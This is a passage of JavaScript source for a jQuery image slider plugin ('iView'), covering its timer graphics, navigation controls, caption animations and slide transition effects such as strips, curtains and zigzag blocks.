			iv.iviewTimer = $('.iview-timer', iv.sliderContent);

			iv.iviewTimer.hide();



			//Find captions

			$('.tp-caption', iv.slider).each(function (i) {

				var caption = $(this);

				caption.html('<div class="caption-contain">' + caption.html() + '</div>');

			});



			//If randomStart

			options.startSlide = (options.randomStart) ? Math.floor(Math.random() * iv.defs.total) : options.startSlide;



			//Set startSlide

			options.startSlide = (options.startSlide > 0 && options.startSlide >= iv.defs.total) ? iv.defs.total - 1 : options.startSlide;

			iv.defs.slide = options.startSlide;



			//Set first image

			iv.defs.image = iv.slides.eq(iv.defs.slide);



			//Set pauseTime

			iv.defs.time = (iv.defs.image.data('leo_pausetime')) ? iv.defs.image.data('leo_pausetime') : options.pauseTime;



			//Set easing

			iv.defs.easing = (iv.defs.image.data('leo_easing')) ? iv.defs.image.data('leo_easing') : options.easing;



			iv.pieDegree = 0;

			var padding = options.timerPadding,

				diameter = options.timerDiameter,

				stroke = options.timerStroke;



			if (iv.defs.total > 1 && iv.defs.timer != "bar") {

				//Start the Raphael

				stroke = (iv.defs.timer == "360bar") ? options.timerStroke : 0;

				var width = (diameter + (padding * 2) + (stroke * 2)),

					height = width,

					r = Raphael(iv.iviewTimer[0], width, height);



				iv.R = (diameter / 2);



				var param = {

					stroke: options.timerBg,

					"stroke-width": (stroke + (padding * 2))

				},

					param2 = {

						stroke: options.timerColor,

						"stroke-width": stroke,

						"stroke-linecap": "round"

					},

					param3 = {

						fill: options.timerColor,

						stroke: 'none',

						"stroke-width": 0

					},

					bgParam = {

						fill: options.timerBg,

						stroke: 'none',

						"stroke-width": 0

					};



				// Custom Arc Attribute

				r.customAttributes.arc = function (value, R) {

					var total = 360,

						alpha = 360 / total * value,

						a = (90 - alpha) * Math.PI / 180,

						cx = ((diameter / 2) + padding + stroke),

						cy = ((diameter / 2) + padding + stroke),

						x = cx + R * Math.cos(a),

						y = cy - R * Math.sin(a),

						path;

					if (total == value) {

						path = [["M", cx, cy - R], ["A", R, R, 0, 1, 1, 299.99, cy - R]];

					} else {

						path = [["M", cx, cy - R], ["A", R, R, 0, +(alpha > 180), 1, x, y]];

					}

					return {

						path: path

					};

				};



				// Custom Segment Attribute

				r.customAttributes.segment = function (angle, R) {

					var a1 = -90;

					R = R - 1;

					angle = (a1 + angle);

					var flag = (angle - a1) > 180,

						x = ((diameter / 2) + padding),

						y = ((diameter / 2) + padding);

					a1 = (a1 % 360) * Math.PI / 180;

					angle = (angle % 360) * Math.PI / 180;

					return {

						path: [["M", x, y], ["l", R * Math.cos(a1), R * Math.sin(a1)], ["A", R, R, 0, +flag, 1, x + R * Math.cos(angle), y + R * Math.sin(angle)], ["z"]]

					};

				};



				if (iv.defs.total > 1 && iv.defs.timer == "pie") {

					r.circle(iv.R + padding, iv.R + padding, iv.R + padding - 1).attr(bgParam);

				}

				iv.timerBgPath = r.path().attr(param), iv.timerPath = r.path().attr(param2), iv.pieTimer = r.path().attr(param3);

			}



			iv.barTimer = $('div', iv.iviewTimer);



			if (iv.defs.total > 1 && iv.defs.timer == "360bar") {

				iv.timerBgPath.attr({

					arc: [359.9, iv.R]

				});

			}



			//Set Timer Styles

			if (iv.defs.timer == "bar") {

				iv.iviewTimer.css({

					opacity: options.timerOpacity,

					width: diameter,

					height: stroke,

					border: options.timerBarStroke + 'px ' + options.timerBarStrokeColor + ' ' + options.timerBarStrokeStyle,

					padding: padding,

					background: options.timerBg

				});

				iv.barTimer.css({

					width: 0,

					height: stroke,

					background: options.timerColor,

					'float': 'left'

				});

			} else {

				iv.iviewTimer.css({

					opacity: options.timerOpacity,

					width: width,

					height: height

				});

			}



			//Set Timer Position

			iv.setTimerPosition();



			// Run Preloader

			new ImagePreload(iv.defs.images, function (i) {

				var percent = (i * 10);

				preloaderBar.stop().animate({

					width: percent + '%'

				});

			}, function () {

				preloaderBar.stop().animate({

					width: '100%'

				}, function () {

					iviewPreloader.remove();

					iv.startSlider();



					//Trigger the onAfterLoad callback

					options.onAfterLoad.call(this);

				});

			});



			//Touch navigation

			iv.sliderContent.bind('swipeleft', function () {

				if (iv.defs.lock) return false;

				iv.cleanTimer();

				iv.goTo('next');

			}).bind('swiperight', function () {

				if (iv.defs.lock) return false;

				iv.cleanTimer();

				iv.defs.slide -= 2;

				iv.goTo('prev');

			});







			//Keyboard Navigation

			if (options.keyboardNav) {

				$(document).bind('keyup.iView', function (event) {

					//Left

					if (event.keyCode == '37') {

						if (iv.defs.lock) return false;

						iv.cleanTimer();

						iv.defs.slide -= 2;

						iv.goTo('prev');

					}

					//Right

					if (event.keyCode == '39') {

						if (iv.defs.lock) return false;

						iv.cleanTimer();

						iv.goTo('next');

					}

				});

			}



			//Play/Pause action

			iv.iviewTimer.on('click', function () {

				if (iv.iviewTimer.hasClass('paused')) {

					iv.playSlider();

				} else {

					iv.stopSlider();

				}

			});



			//Bind the stop action

			iv.sliderContent.bind('leo_pause', function () {

				iv.stopSlider();

			});



			//Bind the start action

			iv.sliderContent.bind('leo_play', function () {

				iv.playSlider();

			});



			//Bind the start action

			iv.sliderContent.bind('leo_previous', function () {

				if (iv.defs.lock) return false;

				iv.cleanTimer();

				iv.defs.slide -= 2;

				iv.goTo('prev');

			});



			//Bind the start action

			iv.sliderContent.bind('leo_next', function () {

				if (iv.defs.lock) return false;

				iv.cleanTimer();

				iv.goTo('next');

			});



			//Bind the goSlide action

			iv.sliderContent.bind('leo_goSlide', function (event, slide) {

				if (iv.defs.lock || iv.defs.slide == slide) return false;

				if ($(this).hasClass('active')) return false;

				iv.cleanTimer();

				

				// Fix : background image; background color BEGIN

				if(iv.defs.image.data('leo_background') == 'image'){

					//Set first background

					iv.slider.css('background-size', '100%');

				}



				if(iv.defs.image.data('leo_background') == 'color'){

					//Set first background_color

					if( iv.defs.image.data('leo_background_color') != undefined){

						iv.slider.css('background-color', iv.defs.image.data('leo_background_color'));

					}

				}

				// Fix : background image; background color END

				

				iv.defs.slide = slide - 1;

				iv.goTo('control');

			});

			

			//Bind the resize action

			iv.sliderContent.bind('resize', function () {

				

				t = $(this),

				tW = t.width(),

				tH = t.height(),

				width = iv.slider.width(),

				height = iv.slider.height();



				if(iv.defs.width != tW){

					

					iv.options.customWidth

					if( width <= iv.options.customWidth){

						// resize screen <= image_width -> hard fix width (ex 960px) to set reponsive

						width = iv.options.customWidth;

						$('.iviewSlider').width(iv.options.customWidth);

					}

					

					if(tW > iv.options.customWidth + 5){

						// resize screen > image_width -> setting auto width (100%) to fullwidth

						$('.iviewSlider').css('width', '100%');

					}



					var ratio = (tW / width);

                    

					// .Fix auto height

					if(ratio > 0.985){

						ratio = 1;

					}



					newHeight = Math.round(iv.defs.height * ratio);

					

					if(iv.options.rtl == true){

						iv.slider.css({

							'-webkit-transform-origin' : '100% 0',

							'-moz-transform-origin' : '100% 0',

							'-o-transform-origin' : '100% 0',

							'-ms-transform-origin' : '100% 0',

							'transform-origin' : '100% 0',

							'-webkit-transform' : 'scale('+ ratio +')',

							'-moz-transform' : 'scale('+ ratio +')',

							'-o-transform' : 'scale('+ ratio +')',

							'-ms-transform' : 'scale('+ ratio +')',

							'transform' : 'scale('+ ratio +')'

						});

					}else{

						iv.slider.css({

							'-webkit-transform-origin' : '0 0',

							'-moz-transform-origin' : '0 0',

							'-o-transform-origin' : '0 0',

							'-ms-transform-origin' : '0 0',

							'transform-origin' : '0 0',

							'-webkit-transform' : 'scale('+ ratio +')',

							'-moz-transform' : 'scale('+ ratio +')',

							'-o-transform' : 'scale('+ ratio +')',

							'-ms-transform' : 'scale('+ ratio +')',

							'transform' : 'scale('+ ratio +')'

						});						

					}

					t.css({ height: newHeight }); 

					iv.defs.width = tW;

					

					//Set Timer Position

					iv.setTimerPosition();

				}

			});

			

			//Bind video display

			$('.iview-video', iv.slider).click(function(e){

				var t = $(this),

					video = $('.iview-video-show', t);

				if(!$(e.target).hasClass('iview-video-close') && !$(e.target).hasClass('tp-caption') && !$(e.target).parents().hasClass('tp-caption')){

					video.show().animate({ top: 0 }, 1000, 'easeOutBounce');

					iv.sliderContent.trigger('leo_pause');

				}

			});

			

			//Bind the video closer

			$('.iview-video-close', iv.slider).click(function(){

				var video = $(this).parents('.iview-video-show'),

					iframe = $('iframe', video),

					src = iframe.attr('src');

				

				iframe.removeAttr('src').attr('src',src);

				

				video.animate({ top: '-' + iv.defs.height + 'px' }, 1000, 'easeOutBounce', function(){

					video.hide();

					iv.sliderContent.trigger('leo_play');

				});

			});

			

		};



	//iView helper functions

	iView.prototype = {

		timer: null,



		//Start Slider

		startSlider: function () {

			var iv = this;

			

			var img = new Image();

			img.src = iv.slides.eq(0).data('leo_image');

			imgWidth = img.width;

			if(imgWidth != iv.defs.width){

				iv.defs.width = imgWidth;

				iv.sliderContent.trigger('resize');

			}



			iv.iviewTimer.show();



			//Show slide

			iv.slides.eq(iv.defs.slide).css('display', 'block');

			

			// Fix : background image; background color BEGIN

			if(iv.defs.image.data('leo_background') == 'image'){

				//Set first background


				iv.slider.css('background-size', '100%');

			}

			

			if(iv.defs.image.data('leo_background') == 'color'){

				//Set first background_color

				if( iv.defs.image.data('leo_background_color') != undefined){

					iv.slider.css('background-color', iv.defs.image.data('leo_background_color'));

				}

			}

			// Fix : background image; background color END

			

			//Set initial caption

			iv.setCaption(iv.options);



			iv.iviewTimer.addClass('paused').attr('title', iv.options.playLabel);



			if (iv.options.autoAdvance && iv.defs.total > 1) {

				iv.iviewTimer.removeClass('paused').attr('title', iv.options.pauseLabel);

				iv.setTimer();

			}



			//Add Direction nav

			if (iv.options.directionNav) {

				iv.sliderContent.append('<div class="iview-directionNav"><a class="iview-prevNav" title="' + iv.options.previousLabel + '">' + iv.options.previousLabel + '</a><a class="iview-nextNav" title="' + iv.options.nextLabel + '">' + iv.options.nextLabel + '</a></div>');



				//Animate Direction nav

				$('.iview-directionNav', iv.sliderContent).css({

					opacity: iv.options.directionNavHoverOpacity

				});

				iv.sliderContent.hover(function () {

					$('.iview-directionNav', iv.sliderContent).stop().animate({

						opacity: 1

					}, 300);

				}, function () {

					$('.iview-directionNav', iv.sliderContent).stop().animate({

						opacity: iv.options.directionNavHoverOpacity

					}, 300);

				});



				$('a.iview-prevNav', iv.sliderContent).on('click', function () {

					if (iv.defs.lock) return false;

					iv.cleanTimer();

					iv.defs.slide -= 2;

					iv.goTo('prev');

				});



				$('a.iview-nextNav', iv.sliderContent).on('click', function () {

					if (iv.defs.lock) return false;

					iv.cleanTimer();

					iv.goTo('next');

				});

			}



			//Add Control nav

			if (iv.options.controlNav) {

				// add class to iview-controlNav when choose thumbnail or bullet

				if (iv.options.controlNavThumbs) {

					var class_navigation = 'iview-thumbnail';

				}else{

					var class_navigation = 'iview-bullet';

				}

				var iviewControl = '<div class="iview-controlNav ' + class_navigation + '">',iviewTooltip = '';

				if (!iv.options.directionNav && iv.options.controlNavNextPrev) iviewControl += '<a class="iview-controlPrevNav" title="' + iv.options.previousLabel + '">' + iv.options.previousLabel + '</a>';

				

				if(iv.options.customHtmlBullet){

					iviewControl += '<div class="iview-items customHtmlBullet"><ul>';

				}else{

					iviewControl += '<div class="iview-items"><ul>';

				}

				for (var i = 0; i < iv.defs.total; i++) {

					var slide = iv.slides.eq(i);

					iviewControl += '<li>';

					if (iv.options.controlNavThumbs) {

						var thumb = (slide.data('leo_thumbnail')) ? slide.data('leo_thumbnail') : slide.data('leo_image');

						iviewControl += '<a class="iview-control" rel="' + i + '"><img src="' + thumb + '" /></a>';

					} else {

						var thumb = (slide.data('leo_thumbnail')) ? slide.data('leo_thumbnail') : slide.data('leo_image');



						var bullet_number = '<span>' + (i + 1)+'</span>';

						var bullet_class = iv.getSlideData(slide, 'leo_bullet_class');

						var bullet_description = iv.getSlideData(slide, 'leo_bullet_description');



						iviewControl += '<a class="iview-control ' + bullet_class +'" rel="' + i + '">' + bullet_number + ' ' + bullet_description + '</a>';

						if (iv.options.controlNavTooltip) iviewTooltip += '<div rel="' + i + '"><img src="' + thumb + '" /></div>';

					}

					iviewControl += '</li>';

				}

				iviewControl += '</ul></div>';

				if (!iv.options.directionNav && iv.options.controlNavNextPrev) iviewControl += '<a class="iview-controlNextNav" title="' + iv.options.nextLabel + '">' + iv.options.nextLabel + '</a>';

				iviewControl += '</div>';



				if (!iv.options.controlNavThumbs && iv.options.controlNavTooltip) iviewControl += '<div class="iview-tooltip"><div class="holder"><div class="container">' + iviewTooltip + '</div></div></div>';



				iv.sliderContent.append(iviewControl);



				//Set initial active link

				$('.iview-controlNav a.iview-control:eq(' + iv.defs.slide + ')', iv.sliderContent).addClass('active');



				$('a.iview-controlPrevNav', iv.sliderContent).one('click', function () {

					if (iv.defs.lock) return false;

					iv.cleanTimer();

					iv.defs.slide -= 2;

					iv.goTo('prev');

				});



				$('a.iview-controlNextNav', iv.sliderContent).on('click', function () {

					if (iv.defs.lock) return false;

					iv.cleanTimer();

					iv.goTo('next');

				});



				$('.iview-controlNav a.iview-control', iv.sliderContent).on('click', function () {

					if (iv.defs.lock) return false;

					if ($(this).hasClass('active')) return false;

					iv.cleanTimer();

					

					// Fix : background image; background color BEGIN

					if(iv.defs.image.data('leo_background') == 'image'){

						//Set first background


						iv.slider.css('background-size', '100%');

					}



					if(iv.defs.image.data('leo_background') == 'color'){

						//Set first background_color

						if( iv.defs.image.data('leo_background_color') != undefined){

							iv.slider.css('background-color', iv.defs.image.data('leo_background_color'));

						}

					}

					// Fix : background image; background color END



					iv.defs.slide = $(this).attr('rel') - 1;

					iv.goTo('control');

				});



				//Animate Control nav

				$('.iview-controlNav', iv.sliderContent).css({

					opacity: iv.options.controlNavHoverOpacity

				});

				iv.sliderContent.hover(function () {

					$('.iview-controlNav', iv.sliderContent).stop().animate({

						opacity: 1

					}, 300);

					iv.sliderContent.addClass('iview-hover');

				}, function () {

					$('.iview-controlNav', iv.sliderContent).stop().animate({

						opacity: iv.options.controlNavHoverOpacity

					}, 300);

					iv.sliderContent.removeClass('iview-hover');

				});



				//Show Tooltip

				var tooltipTimer = null;



				$('.iview-controlNav a.iview-control', iv.sliderContent).hover(function (e) {

					var t = $(this),

						i = t.attr('rel'),

						tooltip = $('.iview-tooltip', iv.sliderContent),

						holder = $('div.holder', tooltip),

						x = t.offset().left - iv.sliderContent.offset().left - (tooltip.outerWidth() / 2) + iv.options.tooltipX,

						y = t.offset().top - iv.sliderContent.offset().top - tooltip.outerHeight() + iv.options.tooltipY,

						imD = $('div[rel=' + i + ']')

						scrollLeft = (i * imD.width());



					tooltip.stop().animate({

						left: x,

						top: y,

						opacity: 1

					}, 300);

					//tooltip.css({ opacity: 1 });

					if (tooltip.not(':visible')) tooltip.fadeIn(300);

					holder.stop().animate({

						scrollLeft: scrollLeft

					}, 300);



					clearTimeout(tooltipTimer);



				}, function (e) {

					var tooltip = $('.iview-tooltip', iv.sliderContent);

					tooltipTimer = setTimeout(function () {

						tooltip.animate({

							opacity: 0

						}, 300, function () {

							tooltip.hide();

						});

					}, 200);

				});

			}



			//Bind hover setting

			iv.sliderContent.bind('mouseover.iView mousemove.iView', function () {

				//Clear the timer

				if (iv.options.pauseOnHover && !iv.defs.paused) iv.cleanTimer();



				iv.sliderContent.addClass('iview-hover');

			}).bind('mouseout.iView', function () {

				//Restart the timer

				if (iv.options.pauseOnHover && !iv.defs.paused && iv.timer == null && iv.pieDegree <= 359 && iv.options.autoAdvance) iv.setTimer();

				

				iv.sliderContent.removeClass('iview-hover');

			});

		},



		getSlideData: function (slide, param) {

			var result = '';



			if(slide.data(param) !== undefined){

				return slide.data(param);

			}

			return result;

		},



		// setCaption function

		setCaption: function () {

			var iv = this,

				slide = iv.slides.eq(iv.defs.slide),

				captions = $('.tp-caption', slide),

				timeEx = 0;

			captions.each(function (i) {

				var caption = $(this),

					fx = (caption.data('transition')) ? $.trim(caption.data('transition').toLowerCase()) : "fade",

					speed = (caption.data('speed')) ? caption.data('speed') : iv.options.captionSpeed,

					easing = (caption.data('easing')) ? caption.data('easing') : iv.options.captionEasing,

					x = (caption.data('x')!="undefined") ? caption.data('x') : "center",

					y = (caption.data('y')!="undefined") ? caption.data('y') : "center",

					// Tuan : fix : a part of messages are hidden

					// w = (caption.data('width')) ? caption.data('width') : caption.outerWidth()+1,

					w = (caption.data('width')) ? caption.data('width') : caption.outerWidth(),

					h = (caption.data('height')) ? caption.data('height') : caption.outerHeight(),

					oW = caption.outerWidth(),

					oH = caption.outerHeight();

					

					if(x == "center") x = ((iv.defs.width/2) - (oW/2));

					if(y == "center") y = ((iv.defs.height/2) - (oH/2));



				var captionContain = $('.caption-contain', caption);	// remove element style



				caption.css({

					opacity: 0

				});

				captionContain.css({

					opacity: 0,

					position: 'relative',

					width: w,

					height: h

				});



				switch (fx) {

				case "wipedown":

					caption.css({

						top: (y - h),

						left: x

					});

					captionContain.css({

						top: (h + (h * 3)),

						left: 0

					});

					break;

				case "wipeup":

					caption.css({

						top: (y + h),

						left: x

					});

					captionContain.css({

						top: (h - (h * 3)),

						left: 0

					});

					break;

				case "wiperight":

					caption.css({

						top: y,

						left: (x - w)

					});

					captionContain.css({

						top: 0,

						left: (w + (w * 2))

					});

					break;

				case "wipeleft":

					caption.css({

						top: y,

						left: (x + w)

					});

					captionContain.css({

						top: 0,

						left: (w - (w * 2))

					});

					break;

				case "fade":

					caption.css({

						top: y,

						left: x

					});

					captionContain.css({

						top: 0,

						left: 0

					});

					break;

				case "expanddown":

					caption.css({

						top: y,

						left: x,

						height: 0

					});

					captionContain.css({

						top: (h + (h * 3)),

						left: 0

					});

					break;

				case "expandup":

					caption.css({

						top: (y + h),

						left: x,

						height: 0

					});

					captionContain.css({

						top: (h - (h * 3)),

						left: 0

					});

					break;

				case "expandright":

					caption.css({

						top: y,

						left: x,

						width: 0

					});

					captionContain.css({

						top: 0,

						left: (w + (w * 2))

					});

					break;

				case "expandleft":

					caption.css({

						top: y,

						left: (x + w),

						width: 0

					});

					captionContain.css({

						top: 0,

						left: (w - (w * 2))

					});

					break;

				}



				setTimeout(function () {

					caption.animate({

						opacity: iv.options.captionOpacity,

						top: y,

						left: x,

						width: w,

						height: h

					}, speed, easing, function () {});

				}, timeEx);

				setTimeout(function () {

					captionContain.animate({

						opacity: iv.options.captionOpacity,

						top: 0,

						left: 0

					}, speed, easing);

				}, (timeEx + 100));

				timeEx += 250;

			});

		},



		//Process the timer

		processTimer: function () {

			var iv = this;

			if (iv.defs.timer == "360bar") {

				var degree = (iv.pieDegree == 0) ? 0 : iv.pieDegree + .9;

				if(iv.timerPath != undefined){

					iv.timerPath.attr({

						arc: [degree, iv.R]

					});

				}

				

			} else if (iv.defs.timer == "pie") {

				var degree = (iv.pieDegree == 0) ? 0 : iv.pieDegree + .9;

				if(iv.timerPath != undefined){

					iv.pieTimer.attr({

						segment: [degree, iv.R]

					});

				}

			} else {

				iv.barTimer.css({

					width: ((iv.pieDegree / 360) * 100) + '%'

				});

			}

			iv.pieDegree += 3;

		},



		//When Animation finishes

		transitionEnd: function (iv) {

			//Trigger the onAfterChange callback

			iv.options.onAfterChange.call(this);



			//Lock the slider

			iv.defs.lock = false;



			//Hide slider slides

			iv.slides.css('display', 'none');



			//Diplay the current slide

			iv.slides.eq(iv.defs.slide).show();



			// Fix : background image; background color BEGIN

			if(iv.defs.image.data('leo_background') == 'image'){

				//Set first background


				iv.slider.css('background-size', '100%');

			}

			

			if(iv.defs.image.data('leo_background') == 'color'){

				//Set first background_color

				if( iv.defs.image.data('leo_background_color') != undefined){

					iv.slider.css('background-color', iv.defs.image.data('leo_background_color'));

				}

			}

			// Fix : background image; background color END



			// Remove any strips and blocks from last transition

			$('.iview-strip, .iview-block', '.iviewSlider').remove();



			//Set slide pauseTime

			iv.defs.time = (iv.defs.image.data('leo_pausetime')) ? iv.defs.image.data('leo_pausetime') : iv.options.pauseTime;



			//Process timer

			iv.iviewTimer.animate({

				opacity: iv.options.timerOpacity

			});

			iv.pieDegree = 0;

			iv.processTimer();



			//Set caption

			iv.setCaption(iv.options);



			//Restart the timer

			if (iv.timer == null && !iv.defs.paused) iv.timer = setInterval(function () {

				iv.timerCall(iv);

			}, (iv.defs.time / 120));

		},



		// Add strips

		addStrips: function (vertical, opts) {

			var iv = this;

			opts = (opts) ? opts : iv.options;

			for (var i = 0; i < opts.strips; i++) {

				var stripWidth = Math.round(iv.slider.width() / opts.strips),

					stripHeight = Math.round(iv.slider.height() / opts.strips),

					bgPosition = '-' + ((stripWidth + (i * stripWidth)) - stripWidth) + 'px 0%',

					top = ((vertical) ? (stripHeight * i) + 'px' : '0px'),

					left = ((vertical) ? '0px' : (stripWidth * i) + 'px');

				if (vertical) bgPosition = '0% -' + ((stripHeight + (i * stripHeight)) - stripHeight) + 'px';



				if (i == opts.strips - 1) {

					var width = ((vertical) ? '0px' : (iv.slider.width() - (stripWidth * i)) + 'px'),

						height = ((vertical) ? (iv.slider.height() - (stripHeight * i)) + 'px' : '0px');

				} else {

					var width = ((vertical) ? '0px' : stripWidth + 'px'),

						height = ((vertical) ? stripHeight + 'px' : '0px');

				}

				

				// Fix : background image; background color BEGIN

				if(iv.defs.image.data('leo_background') == 'image'){

					var strip = $('<div class="iview-strip"></div>').css({

						width: width,

						height: height,

						top: top,

						left: left,


						"background-size" : "100%",

						opacity: 0

					});

				}

				if(iv.defs.image.data('leo_background') == 'color'){

					var strip = $('<div class="iview-strip"></div>').css({

						width: width,

						height: height,

						top: top,

						left: left,

						"background-size" : "100%",

						opacity: 0

					});

				}

				// Fix : background image; background color END

				

				iv.slider.append(strip);

			}

		},



		// Add blocks

		addBlocks: function () {

			var iv = this,

				blockWidth = Math.round(iv.slider.width() / iv.options.blockCols),

				blockHeight = Math.round(iv.slider.height() / iv.options.blockRows);



			for (var rows = 0; rows < iv.options.blockRows; rows++) {

				for (var columns = 0; columns < iv.options.blockCols; columns++) {

					var top = (rows * blockHeight) + 'px',

						left = (columns * blockWidth) + 'px',

						width = blockWidth + 'px',

						height = blockHeight + 'px',

						bgPosition = '-' + ((blockWidth + (columns * blockWidth)) - blockWidth) + 'px -' + ((blockHeight + (rows * blockHeight)) - blockHeight) + 'px';



					if (columns == iv.options.blockCols - 1) width = (iv.slider.width() - (blockWidth * columns)) + 'px';

					

					// Fix : background image; background color BEGIN

					if(iv.defs.image.data('leo_background') == 'image'){

						var block = $('<div class="iview-block"></div>').css({

							width: blockWidth + 'px',

							height: blockHeight + 'px',

							top: (rows * blockHeight) + 'px',

							left: (columns * blockWidth) + 'px',

							"background-size" : "100%",

							opacity: 0

						});

					}

					if(iv.defs.image.data('leo_background') == 'color'){

						var block = $('<div class="iview-block"></div>').css({

							width: blockWidth + 'px',

							height: blockHeight + 'px',

							top: (rows * blockHeight) + 'px',

							left: (columns * blockWidth) + 'px',


							"background-size" : "100%",

							opacity: 0

						});

					}

					// Fix : background image; background color END

					

					iv.slider.append(block);

				}

			}

		},



		runTransition: function (fx) {

			var iv = this;



			switch (fx) {

			case 'strip-up-right':

			case 'strip-up-left':

				iv.addStrips();

				var timeDelay = 0;

				i = 0, strips = $('.iview-strip', iv.slider);

				if (fx == 'strip-up-left') strips = $('.iview-strip', iv.slider).reverse();



				strips.each(function () {

					var strip = $(this);

					strip.css({

						top: '',

						bottom: '0px'

					});



					setTimeout(function () {

						strip.animate({

							height: '100%',

							opacity: '1.0'

						}, iv.options.animationSpeed, iv.defs.easing, function () {

							if (i == iv.options.strips - 1) iv.transitionEnd(iv);

							i++;

						});

					}, (100 + timeDelay));



					timeDelay += 50;

				});

				break;

			case 'strip-down':

			case 'strip-down-right':

			case 'strip-down-left':

				iv.addStrips();

				var timeDelay = 0,

					i = 0,

					strips = $('.iview-strip', iv.slider);

				if (fx == 'strip-down-left') strips = $('.iview-strip', iv.slider).reverse();



				strips.each(function () {

					var strip = $(this);

					strip.css({

						bottom: '',

						top: '0px'

					});

					

					setTimeout(function () {

						strip.animate({

							height: '100%',

							opacity: '1.0'

						}, iv.options.animationSpeed, iv.defs.easing, function () {

							if (i == iv.options.strips - 1) iv.transitionEnd(iv);

							i++;

						});

					}, (100 + timeDelay));

					timeDelay += 50;

				});

				break;

			case 'strip-left-right':

			case 'strip-left-right-up':

			case 'strip-left-right-down':

				iv.addStrips(true);

				var timeDelay = 0,

					i = 0,

					v = 0,

					strips = $('.iview-strip', iv.slider);

				if (fx == 'strip-left-right-down') strips = $('.iview-strip', iv.slider).reverse();



				strips.each(function () {

					var strip = $(this);

					if (i == 0) {

						strip.css({

							right: '',

							left: '0px'

						});

						i++;

					} else {

						strip.css({

							left: '',

							right: '0px'

						});

						i = 0;

					}



					setTimeout(function () {

						strip.animate({

							width: '100%',

							opacity: '1.0'

						}, iv.options.animationSpeed, iv.defs.easing, function () {

							if (v == iv.options.strips - 1) iv.transitionEnd(iv);

							v++;

						});

					}, (100 + timeDelay));

					timeDelay += 50;

				});

				break;

			case 'strip-up-down':

			case 'strip-up-down-right':

			case 'strip-up-down-left':

				iv.addStrips();

				var timeDelay = 0,

					i = 0,

					v = 0,

					strips = $('.iview-strip', iv.slider);

				if (fx == 'strip-up-down-left') strips = $('.iview-strip', iv.slider).reverse();



				strips.each(function () {

					var strip = $(this);

					if (i == 0) {

						strip.css({

							bottom: '',

							top: '0px'

						});

						i++;

					} else {

						strip.css({

							top: '',

							bottom: '0px'

						});

						i = 0;

					}



					setTimeout(function () {

						strip.animate({

							height: '100%',

							opacity: '1.0'

						}, iv.options.animationSpeed, iv.defs.easing, function () {

							if (v == iv.options.strips - 1) iv.transitionEnd(iv);

							v++;

						});

					}, (100 + timeDelay));

					timeDelay += 50;

				});

				break;

			case 'left-curtain':

			case 'right-curtain':

			case 'top-curtain':

			case 'bottom-curtain':

				if (fx == 'left-curtain' || fx == 'right-curtain') iv.addStrips();

				else iv.addStrips(true);

				var timeDelay = 0,

					i = 0,

					strips = $('.iview-strip', iv.slider);



				if (fx == 'right-curtain' || fx == 'bottom-curtain') strips = $('.iview-strip', iv.slider).reverse();



				strips.each(function () {

					var strip = $(this);

					var width = strip.width();

					var height = strip.height();

					if (fx == 'left-curtain' || fx == 'right-curtain') strip.css({

						top: '0px',

						height: '100%',

						width: '0px'

					});

					else strip.css({

						left: '0px',

						height: '0px',

						width: '100%'

					});

					setTimeout(function () {

						if (fx == 'left-curtain' || fx == 'right-curtain') strip.animate({

							width: width,

							opacity: '1.0'

						}, iv.options.animationSpeed, iv.defs.easing, function () {

							if (i == iv.options.strips - 1) iv.transitionEnd(iv);

							i++;

						});

						else strip.animate({

							height: height,

							opacity: '1.0'

						}, iv.options.animationSpeed, iv.defs.easing, function () {

							if (i == iv.options.strips - 1) iv.transitionEnd(iv);

							i++;

						});

					}, (100 + timeDelay));

					timeDelay += 50;

				});

				break;

			case 'strip-up-right':

			case 'strip-up-left':

				iv.addStrips();

				var timeDelay = 0,

					i = 0,

					strips = $('.iview-strip', iv.slider);

				if (fx == 'strip-up-left') strips = $('.iview-strip', iv.slider).reverse();



				strips.each(function () {

					var strip = $(this);

					strip.css({

						'bottom': '0px'

					});

					setTimeout(function () {

						strip.animate({

							height: '100%',

							opacity: '1.0'

						}, iv.options.animationSpeed, iv.defs.easing, function () {

							if (i == iv.options.strips - 1) iv.transitionEnd(iv);

							i++;

						});

					}, (100 + timeDelay));

					timeDelay += 50;

				});

				break;

			case 'strip-left-fade':

			case 'strip-right-fade':

			case 'strip-top-fade':

			case 'strip-bottom-fade':

				if (fx == 'strip-left-fade' || fx == 'strip-right-fade') iv.addStrips();

				else iv.addStrips(true);

				var timeDelay = 0,

					i = 0,

					strips = $('.iview-strip', iv.slider);



				if (fx == 'strip-right-fade' || fx == 'strip-bottom-fade') strips = $('.iview-strip', iv.slider).reverse();



				strips.each(function () {

					var strip = $(this);

					var width = strip.width();

					var height = strip.height();

					if (fx == 'strip-left-fade' || fx == 'strip-right-fade') strip.css({

						top: '0px',

						height: '100%',

						width: width

					});

					else strip.css({

						left: '0px',

						height: height,

						width: '100%'

					});

					setTimeout(function () {

						strip.animate({

							opacity: '1.0'

						}, iv.options.animationSpeed * 1.7, iv.defs.easing, function () {

							if (i == iv.options.strips - 1) iv.transitionEnd(iv);

							i++;

						});

					}, (100 + timeDelay));

					timeDelay += 35;

				});

				break;

			case 'slide-in-up':

			case 'slide-in-down':

				opts = {

					strips: 1

				};

				iv.addStrips(false, opts);



				var strip = $('.iview-strip:first', iv.slider),

					top = 0;



				if (fx == 'slide-in-up') top = '-' + iv.defs.height + 'px';

				else top = iv.defs.height + 'px';



				strip.css({

					top: top,

					'height': '100%',

					'width': '100%',	// fix fullwidth animation

				});



				strip.animate({

					'top': '0px',

					opacity: 1

				}, (iv.options.animationSpeed * 2), iv.defs.easing, function () {

					iv.transitionEnd(iv);

				});

				break;

			case 'zigzag-top':

			case 'zigzag-bottom':

			case 'zigzag-grow-top':

			case 'zigzag-grow-bottom':

			case 'zigzag-drop-top':

			case 'zigzag-drop-bottom':

				// remove

				iv.addBlocks();



				var totalBlocks = (iv.options.blockCols * iv.options.blockRows),

					timeDelay = 0,

					blockToArr = new Array(),

					blocks = $('.iview-block', iv.slider);



				for (var rows = 0; rows < iv.options.blockRows; rows++) {

					var odd = (rows % 2),

						start = (rows * iv.options.blockCols),

						end = ((rows + 1) * iv.options.blockCols);

					if (odd == 1) {

						for (var columns = end - 1; columns >= start; columns--) {

							blockToArr.push($(blocks[columns]));

						}

					} else {

						for (var columns = start; columns < end; columns++) {

							blockToArr.push($(blocks[columns]));

						}

					}

				}



				if (fx == 'zigzag-bottom' || fx == 'zigzag-grow-bottom' || fx == 'zigzag-drop-bottom') blockToArr.reverse();



				// Run animation

				blocks.each(function (i) {

					var block = $(blockToArr[i]),

						h = block.height(),

						w = block.width(),

						top = block.css('top');



